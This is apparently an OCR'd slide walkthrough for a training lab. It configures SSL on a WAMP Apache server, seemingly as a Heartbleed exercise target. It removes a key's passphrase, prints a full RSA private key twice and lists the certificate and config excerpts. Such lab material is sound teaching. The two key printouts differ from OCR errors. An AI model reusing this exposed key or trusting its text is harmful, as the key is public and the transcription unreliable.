

#### xcopy server.key server.key.orig

f

del server.key

#### openssl rsa -in server.key.orig -out server.key



Export private key without the encrypted wrapper so Apache can use it without having to prompt for the pass phrase each time.



#### openssl rsa -in server.key

C:\wamp\bin\apache\Apache2.2.21\bin>openssl rsa -in server.key WARNING: can't open config file: /usr/local/ssl/openssl.cnf writing RSA key

----BEGIN RSA PRIVATE KEY-----

MIICXgIBAAKBgQCjzw5awQUCBYz2qQJrH+DsWiALb160QzwIwH0ncBqjdnxDsC22 dnIsih7HaTogvA0DgS1huSF9W1r7KGFNepWhS6g05110zajBZywli0oVnQGL1+CU BwdgMDP41g/CH9wwnQ1ZR22u/ZmUqeGrrQVPHfkPj2zr/WSDSbUSTByOswIDAQAB AoGBAJ0vZ5/QTeT1vKFIBkkTGvrRdKRkZuT1C2t+gdnhKb6nSJCPMx4+RErW8rf5 Ek0tBfPR9eErC6bFjeUp100IjyDhbc00yCdgDjTjvaoy6BcTmPeMCC8nG0uVnMqP iuuwb3fD64nRqSb6q+bKRYVsirJSwGzagB6DB+T1sbGxuNKhAkEA0H04osiNpXgJ nn01J2z2hDzqV7qd77TVb1c0P83Vrd8GkUSjCUAYFxX06wtCicpLxAgFz7Lem8Aa q5Ne9zGnIwJBAMksdA06/i1mB3yBSytNHmXZMBJt5UHXDTsMYh8IwrXFZL/Wi6Y8 XzmUa4xVgZUdU0mlrmBOtqc1LAKNJ9o3uzECQQC+0K+7k4rWZcOoYIRWStB+zKRY GmRpAUg+8WTK40kvGHGSmRoFZb6nozb+whfuu1gQ4qcvMbXrLv08onLUJYexAkAA 59FR6e0Q+T+ZYN+cv0kevj6IJrR8emJV3LV0XFq8BLpyXp3cTrNDCBb/17awnCQu 1a8WQeRymafr5wTB57RRAkEAyQIk08LgFVQM8eLBMNWX/NhD1yNxrT1poDXyS6b t3boB6N1PHnGf388FNyjIZqTeu7ryX6ziKMH3AZKAIR1xg==

-----END RSA PRIVATE KEY-----

C:\wamp\bin\apache\Apache2.2.21\bin>

#### openssl rsa -in server.key.orig

C:\wamp\bin\apache\Apache2.2.21\bin>openssl rsa -in server.key.orig WARNING: can't open config file: /usr/local/ssl/openssl.cnf

#### Enter pass phrase for server.key.orig:

writing RSA key

----BEGIN RSA PRIVATE KEY-----

MIICXgIBAAKBgQCjzw5awQUCBYz2qQJrH+DsWiALb160QzwIwH0ncBqjdnxDsC22 dnIsih7HaTogvA0DgS1huSF9W1r7KGFNepWhS6g05110zajBZywliOoVnQGL1+CU BwdgMDP41g/CH9wwnQ1ZR22u/ZmUqeGrrQVPHfkPj2zr/WSDSbUSTByOswIDAQAB AoGBAJ0vZ5/QTeT1vKFIBkkTGvrRdKRkZuTIC2t+gdnhKb6nSJCPMx4+RErW8rf5 EK0tBfPR9eErC6bFjeUp100IjyDhbc00yCdgDjTjvaoy6BcTmPeMCC8nG0uVnMqP iuuwb3fD64nRqSb6q+bKRYVsirJSwGzagB6DB+T1sbGxuNKhAkEA0H04osiNpXgJ nnO1J222hDzqV7qd77TVb1c0P83Vrd8GkUSjCUAYFxX06wtCicpLxAgFz7Lem8Aa q5Ne9zGnIwJBAMksdA06/i1mB3yBSytNHmXZMBJt5UHXDTsMYh8IwrXFZL/Wi6Y8 XzmUa4xVgZUdU0mlrmBOtqot1AKNJ903uzECQQC+0K+7k4rWZc0oYIRWStB+zKRY GmRpAUg+8WTK40kvGHGSmRoFZb6nozb+whfuu1gQ4qcvMbXFLV08onLUJYexAkAA 59FR6e0Q+T+ZYN+cv0kevj6IJrR8emJV3LV0XFq8BLpyXp3cTrNDCBb/17awnCQu 1a8WQeRymafr5wTB57RRAkEAyQIk08LgFVQM8eLBMNWX/NhD1yNNxrT1poDXyS6b t3boB6N1PHncf388FNyjIZqTeu7ryX6ziKMH3AzKAIR1xg= ----END RSA PRIVATE KEY----- Both server.key and server.key.orig have the private key.

*Only server.key.orig is encrypted and requires a pass phrase.* 

C:\wamp\bin\apache\Apache2.2.21\bin>openssl rsa -in server.crt





#### Create a new folder named ssl





Copy the unencrypted private key and certificate to the new ssl folder



#### openssl x509 -in server.crt -text -noout

```
C:\wamp\bin\apache\Apache2.2.21\bin>openssl x509 -in server.crt -text -noout
WARNING: can't open config file: /usr/local/ssl/openssl.cnf
Certificate:
    Data:
        Version: 3 (0x2)
        Serial Number:
            dc:bd:d1:82:d5:5c:73:7d
    Signature Algorithm: sha1WithRSAEncryption
        Issuer: C=AU, ST=Some-State, O=Internet Widgits Pty Ltd
        Validity
            Not Before: Nov 28 05:27:46 2016 GMT
            Not After : Nov 28 05:27:46 2017 GMT
        Subject: C=AU, ST=Some-State, O=Internet Widgits Pty Ltd
        Subject Public Key Info:
            Public Key Algorithm: rsaEncryption
                Public-Key: (1024 bit)
                Modulus:
                    00:a3:cf:0e:5a:c1:05:02:05:8c:f6:a9:02:6b:1f:
                    e0:ec:5a:20:0b:6f:5e:b4:43:3c:08:c0:7d:27:70:
                    1a:a3:76:7c:43:b0:2d:b6:76:72:2c:8a:1e:c7:69:
                    3a:20:bc:0d:03:81:2d:61:b9:21:7d:5b:5a:fb:28:
                    61:4d:7a:95:a1:4b:a8:0e:e6:5d:4e:cd:a8:c1:67:
                    2c:25:88:ea:15:9d:01:8b:d7:e0:94:07:07:60:30:
                    33:f8:d6:0f:c2:1f:dc:30:9d:0d:59:47:6d:ae:fd:
                    99:94:a9:e1:ab:ad:05:4f:1d:f9:0f:8f:6c:eb:fd:
                    64:83:49:b5:12:4c:1c:8e:b3
                Exponent: 65537 (0x10001)
        X509v3 extensions:
            X509v3 Subject Key Identifier:
                EE: B6: BC: DE: 68: D7: CD: 36: FA: F6: F0: 73: B8: 47: C1: 17: 2D: 99: 21: 21
            X509v3 Authority Key Identifier:
                keyid:EE:B6:BC:DE:68:D7:CD:36:FA:F6:F0:73:B8:47:C1:17:2D:99:21:21
            X509v3 Basic Constraints:
                CA: TRUE
    Signature Algorithm: shalWithRSAEncryption
         2b:1d:1c:61:9d:35:c4:8c:06:05:7c:f3:31:05:9a:1b:88:77:
         47:bd:65:6a:c5:54:12:13:03:c6:e3:ea:d6:f8:a5:db:7c:2e:
         d7:a0:8f:c2:42:e5:54:68:53:ae:ac:5b:82:07:30:d7:6e:6e:
         f0:2b:d5:78:5e:07:f8:8a:68:a6:07:8b:31:a6:27:b8:1a:ec:
         5c:ee:6f:81:ed:de:e1:f3:24:d8:b8:c1:a4:96:9a:9d:88:ca:
         b1:73:a2:a3:78:5e:81:f9:bf:22:de:3d:ce:d2:96:77:07:49:
         4b:91:a2:36:70:13:22:b7:0e:5c:d0:a5:34:49:74:4d:aa:f6:
         f9:ac
```

Examining the certificate which has the private key





Update the httpd.conf file with the updated one in the Heartbleed folder



#### <snipped>

ServerRoot "c:/wamp/bin/apache/apache2.2.21"

<snipped>

Listen \*:80

<snipped>

LoadModule ssl\_module modules/mod\_ssl.so

<snipped>

ServerName localhost:80

<snipped>

DocumentRoot "c:/wamp/www/"

#### <snipped>

```
<IfModule ssl_module>
SSLRandomSeed startup builtin
#Include C:/wamp/bin/apache/Apache2.2.21/conf/extra/httpd-ssl.conf
Include conf/extra/httpd-ssl.conf
SSLRandomSeed connect builtin
</IfModule>
```





#### Update the httpd-ssl.conf config file with the one in the Heartbleed folder



#### <snipped>

Listen 10.76.5.201:443

<snipped>

```
DocumentRoot "c:/wamp/www"
ServerName localhost:443
```

<snipped>

SSLCertificateFile "C:/wamp/bin/apache/Apache2.2.21/ssl/server.crt"

<snipped>

SSLCertificateKeyFile "C:/wamp/bin/apache/Apache2.2.21/ssl/server.key"

<snipped>

Excerpts from the updated httpd-ssl.conf file for Pod 5





#### Update IP address in the httpd-ssl.conf config file for your pod number



